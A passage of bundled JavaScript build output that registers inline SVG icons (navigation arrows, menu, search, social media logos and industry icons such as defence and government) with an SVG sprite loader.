  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"arrow-left\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M19 12H5M12 19l-7-7 7-7\" /></symbol>"
});
var result = browser_sprite_build_default().add(symbol);
/* harmony default export */ const arrow_left = ((/* unused pure expression or super */ null && (symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right.svg


var arrow_right_symbol = new (browser_symbol_default())({
  "id": "arrow-right",
  "use": "arrow-right-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-right\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9.62 4.572 4.047 4.047-4.047 4.047M2.333 8.62h11.22\" /></symbol>"
});
var arrow_right_result = browser_sprite_build_default().add(arrow_right_symbol);
/* harmony default export */ const arrow_right = ((/* unused pure expression or super */ null && (arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-square.svg


var close_square_symbol = new (browser_symbol_default())({
  "id": "close-square",
  "use": "close-square-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"close-square\"><path fill=\"currentColor\" d=\"M15.283 25.967c-.316 0-.633-.117-.883-.367a1.26 1.26 0 0 1 0-1.767l9.433-9.433a1.26 1.26 0 0 1 1.767 0 1.26 1.26 0 0 1 0 1.767L16.167 25.6a1.2 1.2 0 0 1-.884.367\" /><path fill=\"currentColor\" d=\"M24.717 25.967c-.317 0-.634-.117-.884-.367L14.4 16.167a1.26 1.26 0 0 1 0-1.767 1.26 1.26 0 0 1 1.767 0l9.433 9.433a1.26 1.26 0 0 1 0 1.767c-.25.25-.567.367-.883.367\" /><path fill=\"currentColor\" d=\"M25 37.917H15C5.95 37.917 2.083 34.05 2.083 25V15C2.083 5.95 5.95 2.083 15 2.083h10c9.05 0 12.917 3.867 12.917 12.917v10c0 9.05-3.867 12.917-12.917 12.917M15 4.583C7.317 4.583 4.583 7.317 4.583 15v10c0 7.683 2.734 10.417 10.417 10.417h10c7.683 0 10.417-2.734 10.417-10.417V15c0-7.683-2.734-10.417-10.417-10.417z\" /></symbol>"
});
var close_square_result = browser_sprite_build_default().add(close_square_symbol);
/* harmony default export */ const close_square = ((/* unused pure expression or super */ null && (close_square_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu.svg


var menu_symbol = new (browser_symbol_default())({
  "id": "menu",
  "use": "menu-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_result = browser_sprite_build_default().add(menu_symbol);
/* harmony default export */ const menu = ((/* unused pure expression or super */ null && (menu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu--small.svg


var menu_small_symbol = new (browser_symbol_default())({
  "id": "menu--small",
  "use": "menu--small-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu--small\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_small_result = browser_sprite_build_default().add(menu_small_symbol);
/* harmony default export */ const menu_small = ((/* unused pure expression or super */ null && (menu_small_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/personal-card.svg


var personal_card_symbol = new (browser_symbol_default())({
  "id": "personal-card",
  "use": "personal-card-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"personal-card\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M17 21H7c-4 0-5-1-5-5V8c0-4 1-5 5-5h10c4 0 5 1 5 5v8c0 4-1 5-5 5M14 8h5M15 12h4M17 16h2\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M8.5 11.29a1.81 1.81 0 1 0 0-3.62 1.81 1.81 0 0 0 0 3.62M12 16.33a3.02 3.02 0 0 0-2.74-2.72 7.7 7.7 0 0 0-1.52 0A3.03 3.03 0 0 0 5 16.33\" /></symbol>"
});
var personal_card_result = browser_sprite_build_default().add(personal_card_symbol);
/* harmony default export */ const personal_card = ((/* unused pure expression or super */ null && (personal_card_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/receipt-edit.svg


var receipt_edit_symbol = new (browser_symbol_default())({
  "id": "receipt-edit",
  "use": "receipt-edit-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"receipt-edit\"><path fill=\"#262626\" d=\"M10.54 22.81c-.23 0-.45-.1-.6-.3l-1.01-1.35c-.21-.28-.49-.44-.79-.46-.31-.02-.6.12-.84.37-1.45 1.55-2.55 1.42-3.08 1.22-.54-.21-1.45-.9-1.45-3.12V7.91c0-4.44 1.28-5.79 5.47-5.79h7.55c4.19 0 5.47 1.35 5.47 5.79v4.26c0 .41-.34.75-.75.75s-.75-.34-.75-.75V7.91c0-3.61-.63-4.29-3.97-4.29H8.24c-3.34 0-3.97.68-3.97 4.29v11.26c0 1.05.26 1.63.5 1.72.18.07.67-.03 1.43-.84.55-.58 1.27-.89 2.02-.85.74.04 1.44.43 1.91 1.06l1.02 1.35a.75.75 0 0 1-.61 1.2\" /><path fill=\"#262626\" d=\"M16 8.62H8c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8c.41 0 .75.34.75.75s-.34.75-.75.75M15 12.62H9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h6c.41 0 .75.34.75.75s-.34.75-.75.75M14.82 22.65c-.38 0-.74-.14-1-.4-.31-.31-.45-.76-.38-1.23l.19-1.35c.05-.35.26-.77.51-1.02l3.54-3.54c.48-.48.95-.73 1.46-.78.62-.06 1.24.2 1.82.78s.84 1.19.78 1.82c-.05.5-.31.98-.78 1.46l-3.54 3.54c-.25.25-.67.46-1.02.51l-1.35.19c-.08.01-.15.02-.23.02m4.49-6.83h-.03c-.14.01-.33.14-.54.35l-3.54 3.54a.4.4 0 0 0-.08.17l-.18 1.25 1.25-.18c.04-.01.14-.06.17-.09l3.54-3.54c.21-.22.34-.4.35-.54.02-.2-.18-.44-.35-.61-.16-.16-.39-.35-.59-.35\" /><path fill=\"#262626\" d=\"M19.92 19.12c-.07 0-.14-.01-.2-.03a3.98 3.98 0 0 1-2.74-2.74.76.76 0 0 1 .52-.93c.4-.11.81.12.92.52.23.82.88 1.47 1.7 1.7a.755.755 0 0 1-.2 1.48\" /></symbol>"
});
var receipt_edit_result = browser_sprite_build_default().add(receipt_edit_symbol);
/* harmony default export */ const receipt_edit = ((/* unused pure expression or super */ null && (receipt_edit_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-normal.svg


var search_normal_symbol = new (browser_symbol_default())({
  "id": "search-normal",
  "use": "search-normal-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"currentColor\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"search-normal\"><path d=\"M11.5 22.62c-5.65 0-10.25-4.6-10.25-10.25S5.85 2.12 11.5 2.12s10.25 4.6 10.25 10.25-4.6 10.25-10.25 10.25m0-19c-4.83 0-8.75 3.93-8.75 8.75s3.92 8.75 8.75 8.75 8.75-3.93 8.75-8.75-3.92-8.75-8.75-8.75M22 23.62c-.19 0-.38-.07-.53-.22l-2-2a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l2 2c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22\" /></symbol>"
});
var search_normal_result = browser_sprite_build_default().add(search_normal_symbol);
/* harmony default export */ const search_normal = ((/* unused pure expression or super */ null && (search_normal_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/x.svg


var x_symbol = new (browser_symbol_default())({
  "id": "x",
  "use": "x-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"x\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6 18.74 12-12m-12 0 12 12\" /></symbol>"
});
var x_result = browser_sprite_build_default().add(x_symbol);
/* harmony default export */ const x = ((/* unused pure expression or super */ null && (x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-facebook.svg


var social_facebook_symbol = new (browser_symbol_default())({
  "id": "social-facebook",
  "use": "social-facebook-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-facebook\"><path fill=\"#1877F2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M18 12c0-3.3-2.7-6-6-6s-6 2.7-6 6c0 3 2.175 5.475 5.025 5.925v-4.2h-1.5V12h1.5v-1.35c0-1.5.9-2.325 2.25-2.325.675 0 1.35.15 1.35.15v1.5h-.75c-.75 0-.975.45-.975.9V12h1.65l-.3 1.725h-1.425V18c3-.45 5.175-3 5.175-6\" /></symbol>"
});
var social_facebook_result = browser_sprite_build_default().add(social_facebook_symbol);
/* harmony default export */ const social_facebook = ((/* unused pure expression or super */ null && (social_facebook_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-instagram.svg


var social_instagram_symbol = new (browser_symbol_default())({
  "id": "social-instagram",
  "use": "social-instagram-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-instagram\"><path fill=\"#F00073\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M12 6.9h2.55c.6 0 .9.15 1.125.225.3.15.525.225.75.45s.375.45.45.75c.075.225.15.525.225 1.125v5.1c0 .6-.15.9-.225 1.125-.15.3-.225.525-.45.75s-.45.375-.75.45c-.225.075-.525.15-1.125.225h-5.1c-.6 0-.9-.15-1.125-.225-.3-.15-.525-.225-.75-.45s-.375-.45-.45-.75c-.075-.225-.15-.525-.225-1.125v-5.1c0-.6.15-.9.225-1.125.15-.3.225-.525.45-.75s.45-.375.75-.45c.225-.075.525-.15 1.125-.225zm0-1.125H9.45c-.675 0-1.125.15-1.5.3s-.75.375-1.125.75-.525.675-.75 1.125c-.15.375-.225.825-.3 1.5v5.1c0 .675.15 1.125.3 1.5s.375.75.75 1.125.675.525 1.125.75c.375.15.825.225 1.5.3h5.1c.675 0 1.125-.15 1.5-.3s.75-.375 1.125-.75.525-.675.75-1.125c.15-.375.225-.825.3-1.5v-5.1c0-.675-.15-1.125-.3-1.5a3.3 3.3 0 0 0-.75-1.125c-.375-.375-.675-.525-1.125-.75-.375-.15-.825-.225-1.5-.3z\" /><path fill=\"#fff\" d=\"M12 8.775A3.2 3.2 0 0 0 8.775 12c0 1.8 1.425 3.225 3.225 3.225S15.225 13.8 15.225 12 13.8 8.775 12 8.775m0 5.325c-1.125 0-2.1-.9-2.1-2.1 0-1.125.9-2.1 2.1-2.1 1.125 0 2.1.9 2.1 2.1 0 1.125-.975 2.1-2.1 2.1M15.3 9.45a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5\" /></symbol>"
});
var social_instagram_result = browser_sprite_build_default().add(social_instagram_symbol);
/* harmony default export */ const social_instagram = ((/* unused pure expression or super */ null && (social_instagram_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-linkedin.svg


var social_linkedin_symbol = new (browser_symbol_default())({
  "id": "social-linkedin",
  "use": "social-linkedin-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-linkedin\"><path fill=\"#2867B2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M8.7 18H6.15V9.975H8.7zM7.425 8.85C6.6 8.85 6 8.25 6 7.425S6.675 6 7.425 6c.825 0 1.425.6 1.425 1.425S8.25 8.85 7.425 8.85M18 18h-2.55v-4.35c0-1.275-.525-1.65-1.275-1.65s-1.5.6-1.5 1.725V18h-2.55V9.975h2.4V11.1c.225-.525 1.125-1.35 2.4-1.35 1.425 0 2.925.825 2.925 3.3V18z\" /></symbol>"
});
var social_linkedin_result = browser_sprite_build_default().add(social_linkedin_symbol);
/* harmony default export */ const social_linkedin = ((/* unused pure expression or super */ null && (social_linkedin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-tiktok.svg


var social_tiktok_symbol = new (browser_symbol_default())({
  "id": "social-tiktok",
  "use": "social-tiktok-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-tiktok\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#25F4EE\" d=\"M10.874 10.725v-.467a3.635 3.635 0 0 0-2.571 6.58 3.62 3.62 0 0 1-.977-2.477 3.64 3.64 0 0 1 3.548-3.636\" /><path fill=\"#25F4EE\" d=\"M10.962 16.022c.894 0 1.624-.713 1.656-1.6l.003-7.92h1.446A3 3 0 0 1 14.02 6h-1.973l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.64 1.64 0 0 1-.771-.192c.298.419.79.694 1.344.694M16.769 9.19v-.44a2.7 2.7 0 0 1-1.497-.446c.384.44.905.76 1.497.886\" /><path fill=\"#FE2C55\" d=\"M15.272 8.304a2.73 2.73 0 0 1-.675-1.802h-.528a2.74 2.74 0 0 0 1.203 1.802M10.386 12.196a1.662 1.662 0 0 0-.769 3.132 1.64 1.64 0 0 1-.314-.97c0-.915.744-1.66 1.659-1.66.17 0 .336.03.49.077v-2.018a4 4 0 0 0-.49-.034l-.085.002v1.549a1.7 1.7 0 0 0-.491-.078\" /><path fill=\"#FE2C55\" d=\"M16.769 9.19v1.535a4.7 4.7 0 0 1-2.748-.883v4.017a3.64 3.64 0 0 1-3.636 3.64 3.6 3.6 0 0 1-2.083-.66A3.63 3.63 0 0 0 10.962 18a3.64 3.64 0 0 0 3.635-3.639v-4.017a4.7 4.7 0 0 0 2.748.883V9.252q-.3-.001-.576-.062\" /><path fill=\"#fff\" d=\"M14.021 13.86V9.841a4.7 4.7 0 0 0 2.748.883V9.19a2.74 2.74 0 0 1-1.497-.886 2.76 2.76 0 0 1-1.205-1.802H12.62l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.67 1.67 0 0 1-1.347-.692 1.67 1.67 0 0 1-.891-1.47c0-.916.744-1.661 1.659-1.661.17 0 .336.03.49.077v-1.548a3.635 3.635 0 0 0-2.57 6.11c.589.415 1.31.66 2.083.66a3.643 3.643 0 0 0 3.635-3.639\" /></symbol>"
});
var social_tiktok_result = browser_sprite_build_default().add(social_tiktok_symbol);
/* harmony default export */ const social_tiktok = ((/* unused pure expression or super */ null && (social_tiktok_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-vimeo.svg


var social_vimeo_symbol = new (browser_symbol_default())({
  "id": "social-vimeo",
  "use": "social-vimeo-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-vimeo\"><path fill=\"#1AB7EA\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m6 9.6.525.675S7.5 9.45 7.875 9.9c.3.375 1.65 5.175 2.025 6.075.375.75 1.425 1.8 2.55 1.05s4.875-3.9 5.55-7.725c.675-3.75-4.5-3-5.025.3 1.275-.825 2.025.3 1.275 1.65-.675 1.275-1.35 2.175-1.65 2.175s-.6-.9-.975-2.4c-.375-1.65-.375-4.5-2.025-4.125C8.025 7.2 6 9.6 6 9.6\" /></symbol>"
});
var social_vimeo_result = browser_sprite_build_default().add(social_vimeo_symbol);
/* harmony default export */ const social_vimeo = ((/* unused pure expression or super */ null && (social_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-x.svg


var social_x_symbol = new (browser_symbol_default())({
  "id": "social-x",
  "use": "social-x-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-x\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m7.024 7 3.861 5.516L7 17h.874l3.402-3.926L14.024 17H17l-4.078-5.826L16.538 7h-.874l-3.133 3.616L10.001 7zm1.286.688h1.367l6.037 8.624h-1.367z\" /></symbol>"
});
var social_x_result = browser_sprite_build_default().add(social_x_symbol);
/* harmony default export */ const social_x = ((/* unused pure expression or super */ null && (social_x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-youtube.svg


var social_youtube_symbol = new (browser_symbol_default())({
  "id": "social-youtube",
  "use": "social-youtube-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-youtube\"><path fill=\"red\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M17.7 9.075c-.15-.525-.525-.9-1.05-1.05-.9-.225-4.725-.225-4.725-.225s-3.75 0-4.725.225c-.525.15-.9.525-1.05 1.05C6 10.05 6 12 6 12s0 1.95.225 2.925c.15.525.525.9 1.05 1.05.9.225 4.725.225 4.725.225s3.75 0 4.725-.225c.525-.15.9-.525 1.05-1.05C18 13.95 18 12 18 12s0-1.95-.3-2.925M10.8 13.8v-3.6l3.15 1.8z\" /></symbol>"
});
var social_youtube_result = browser_sprite_build_default().add(social_youtube_symbol);
/* harmony default export */ const social_youtube = ((/* unused pure expression or super */ null && (social_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-whatsapp.svg


var social_whatsapp_symbol = new (browser_symbol_default())({
  "id": "social-whatsapp",
  "use": "social-whatsapp-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"social-whatsapp\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.6 14.233c1 .6 2.2.934 3.4.934 3.667 0 6.667-3 6.667-6.667s-3-6.667-6.667-6.667-6.667 3-6.667 6.667c0 1.2.334 2.333.867 3.333l-.426 1.64a1 1 0 0 0 1.242 1.213z\" /><path stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11 10.399a.8.8 0 0 1-.075.327 1.354 1.354 0 0 1-.697.66 1.5 1.5 0 0 1-.586.114q-.46 0-.98-.219a5.3 5.3 0 0 1-1.033-.594 9 9 0 0 1-.986-.84 8.5 8.5 0 0 1-.838-.981 5.4 5.4 0 0 1-.589-1.023A2.5 2.5 0 0 1 5 6.862q0-.308.108-.579a1.4 1.4 0 0 1 .346-.501q.29-.283.625-.282c.084 0 .168.018.243.054a.5.5 0 0 1 .201.168l.697.981q.08.112.12.21a.5.5 0 0 1 .043.183.4.4 0 0 1-.064.213 1 1 0 0 1-.168.213l-.228.237a.16.16 0 0 0-.048.12q0 .034.009.069.014.034.024.06.08.15.28.384.201.235.435.474c.162.159.318.306.478.441q.234.196.387.276l.054.024a.2.2 0 0 0 .075.012q.075 0 .124-.051l.228-.225a1 1 0 0 1 .216-.168.4.4 0 0 1 .214-.063.5.5 0 0 1 .183.039q.098.04.21.117l.995.705a.46.46 0 0 1 .165.192c.03.075.048.15.048.234Z\" /></symbol>"
});
var social_whatsapp_result = browser_sprite_build_default().add(social_whatsapp_symbol);
/* harmony default export */ const social_whatsapp = ((/* unused pure expression or super */ null && (social_whatsapp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-construction.svg


var icon_construction_symbol = new (browser_symbol_default())({
  "id": "icon-construction",
  "use": "icon-construction-usage",
  "viewBox": "0 0 127 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 127 114\" aria-hidden=\"true\" id=\"icon-construction\"><g clip-path=\"url(#icon-construction_a)\"><path fill=\"#262626\" d=\"M57.37 91.902v17.986H4.228V91.902zm3.656-3.328H.572v24.642h60.454zM123.105 91.902v17.986H69.964V91.902zm3.656-3.328H66.308v24.642h60.453zM90.237 62.447v17.985h-53.14V62.447zm3.656-3.329H33.44v24.643h60.453zM123.105 62.447v17.985h-20.273V62.447zm3.656-3.329H99.175v24.643h27.586zM24.502 62.447v17.985H4.229V62.447zm3.656-3.329H.572v24.643h27.586zM57.37 32.996v17.981H4.228V32.996zm3.656-3.329H.572V54.31h60.454zM123.105 32.996v17.981H69.964V32.996zm3.656-3.329H66.308V54.31h60.453zM90.237 3.545V21.53h-53.14V3.545zM93.893.216H33.44V24.86h60.453zM123.105 3.545V21.53h-20.273V3.545zm3.656-3.329H99.175V24.86h27.586zM24.502 3.545V21.53H4.229V3.545zM28.158.216H.572V24.86h27.586z\" /></g><defs><clipPath id=\"icon-construction_a\"><path fill=\"#fff\" d=\"M0 0H126.189V113H0z\" transform=\"translate(0.572266 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_construction_result = browser_sprite_build_default().add(icon_construction_symbol);
/* harmony default export */ const icon_construction = ((/* unused pure expression or super */ null && (icon_construction_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-defence.svg


var icon_defence_symbol = new (browser_symbol_default())({
  "id": "icon-defence",
  "use": "icon-defence-usage",
  "viewBox": "0 0 86 94",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 86 94\" aria-hidden=\"true\" id=\"icon-defence\"><g fill=\"#262626\" clip-path=\"url(#icon-defence_a)\"><path d=\"M43.335 93.216c-.322 0-.645-.066-.952-.197C24.978 85.543 13.77 75.196 7.111 60.454 1.6 48.244-.363 33.271 1.276 15.941l.194-2.05c.05-.546.327-1.021.793-1.373a2.32 2.32 0 0 1 1.632-.455l2.257.201c6.457.578 12.638-.035 18.38-1.82 5.551-1.726 10.893-4.61 15.874-8.569L41.87.71c.832-.662 2.09-.662 2.922 0l1.468 1.166c4.981 3.958 10.323 6.843 15.875 8.568 5.741 1.786 11.926 2.399 18.38 1.821l2.253-.2a2.33 2.33 0 0 1 1.635.454c.466.352.738.827.793 1.373l.194 2.05c1.64 17.33-.323 32.304-5.831 44.51-6.66 14.742-17.867 25.092-35.272 32.568-.307.13-.626.197-.948.197zm-39.27-78.73-.155 1.659c-1.604 16.946.295 31.55 5.645 43.397 6.371 14.105 17.106 24.032 33.776 31.234C60.005 83.578 70.74 73.65 77.107 59.542c5.35-11.85 7.254-26.45 5.645-43.397l-.16-1.659-1.821.162c-6.834.61-13.396-.042-19.499-1.94-5.878-1.828-11.519-4.867-16.76-9.033l-1.185-.94-1.185.94c-5.24 4.166-10.882 7.205-16.76 9.033-6.103 1.898-12.66 2.55-19.494 1.94l-1.826-.162zM43.332 87.17l-.583-.26c-14.09-6.301-24.137-15.922-29.86-28.59C8.06 47.63 6.175 34.472 7.286 19.22l.086-1.166 1.29.049c6.231.236 12.257-.532 17.905-2.286 5.556-1.725 10.921-4.465 15.94-8.138l.828-.606.828.606c5.023 3.673 10.384 6.413 15.94 8.138 5.645 1.758 11.674 2.525 17.905 2.286l1.29-.05.086 1.166c1.11 15.253-.777 28.41-5.606 39.101-5.723 12.668-15.77 22.289-29.86 28.59l-.583.26zM9.843 20.53c-.91 14.396.936 26.8 5.489 36.885 5.392 11.939 14.81 21.046 28 27.085C56.52 78.46 65.937 69.354 71.33 57.415c4.553-10.082 6.399-22.49 5.49-36.886-6.115.106-12.013-.718-17.576-2.447-5.54-1.722-10.89-4.395-15.913-7.945-5.023 3.55-10.373 6.223-15.913 7.945-5.567 1.729-11.468 2.56-17.58 2.447z\" /><path d=\"M43.588 46.72c-5.991 0-10.863-4.416-10.863-9.847s4.872-9.846 10.862-9.846 10.863 4.416 10.863 9.846-4.872 9.847-10.863 9.847m0-17.302c-4.534 0-8.221 3.342-8.221 7.452s3.687 7.452 8.22 7.452 8.221-3.342 8.221-7.452-3.687-7.452-8.22-7.452\" /><path d=\"m60.957 35.401-.043.007C60.1 27.39 52.64 21.09 43.584 21.09c-9.056 0-16.516 6.3-17.331 14.316l-.035-.007c-.082.345-1.993 8.526-1.993 17.612 0 9.674 8.683 17.548 19.359 17.548 10.675 0 19.358-7.87 19.358-17.548 0-9.044-1.903-17.267-1.985-17.612zm-17.37-11.917c8.143 0 14.767 6.004 14.767 13.386S51.73 50.256 43.587 50.256 28.82 44.25 28.82 36.87s6.624-13.386 14.767-13.386m0 44.683c-9.219 0-16.717-6.797-16.717-15.154 0-3.595.319-7.085.696-9.97 2.657 5.642 8.838 9.608 16.021 9.608s13.365-3.966 16.022-9.608c.377 2.888.695 6.385.695 9.97 0 8.357-7.498 15.154-16.717 15.154\" /></g><defs><clipPath id=\"icon-defence_a\"><path fill=\"#fff\" d=\"M0 0H85.233V93H0z\" transform=\"translate(0.716797 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_defence_result = browser_sprite_build_default().add(icon_defence_symbol);
/* harmony default export */ const icon_defence = ((/* unused pure expression or super */ null && (icon_defence_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-gov.svg


var icon_gov_symbol = new (browser_symbol_default())({
  "id": "icon-gov",
  "use": "icon-gov-usage",
  "viewBox": "0 0 155 104",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 155 104\" aria-hidden=\"true\" id=\"icon-gov\"><g fill=\"#262626\" clip-path=\"url(#icon-gov_a)\"><path d=\"M39.202 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.281v-4.55h-6.281zM39.202 69.987h-13.69v-11.23h13.69zm-9.99-3.344h6.285v-4.545h-6.285zM39.202 53.202h-13.69V41.969h13.69zm-9.99-3.344h6.28v-4.545h-6.28zM144.086 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.282v-4.55H134.1zM144.086 69.987h-13.69v-11.23h13.69zm-9.986-3.344h6.286v-4.545H134.1zM144.086 53.202h-13.69V41.969h13.69zm-9.986-3.344h6.286v-4.545H134.1zM106.064 35.877H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 53.202H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 69.987H63.53v-11.23h42.534zm-38.83-3.34h35.129v-4.546H67.234z\" /><path d=\"M122.882 28.254V4.002H46.716v24.252H15.053v74.18H154.54v-74.18zM18.757 99.09V31.593h27.959V99.09zm83.797 0H86.651V81.71h15.903zm-19.607 0H67.043V81.71h15.904zm36.231 0h-12.923V78.366H63.339V99.09H50.416V7.342h68.762zm31.663 0h-27.959V31.593h27.959z\" /><path d=\"m29.884 4.464-2.395.665c-.065.02-6.723 1.833-11.187.067-4.126-1.629-9.53-.975-12.472-.419V1.966c0-.92-.828-1.668-1.852-1.668S.125 1.046.125 1.97v99.493c0 .924.829 1.671 1.853 1.671s1.852-.747 1.852-1.671V21.327c2.208-.474 7.435-1.347 10.988.055 1.991.787 4.217 1.045 6.29 1.045 3.904 0 7.27-.924 7.479-.982l1.301-.364V4.464zm-3.7 14.087c-2.174.435-6.616 1.061-9.882-.23-4.126-1.634-9.53-.976-12.472-.42V8.203c2.208-.474 7.44-1.347 10.984.055 3.843 1.519 8.567 1.073 11.37.583z\" /></g><defs><clipPath id=\"icon-gov_a\"><path fill=\"#fff\" d=\"M0 0H154.415V102.837H0z\" transform=\"translate(0.125488 0.297852)\" /></clipPath></defs></symbol>"
});
var icon_gov_result = browser_sprite_build_default().add(icon_gov_symbol);
/* harmony default export */ const icon_gov = ((/* unused pure expression or super */ null && (icon_gov_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-logistics.svg


var icon_logistics_symbol = new (browser_symbol_default())({
  "id": "icon-logistics",
  "use": "icon-logistics-usage",
  "viewBox": "0 0 158 84",
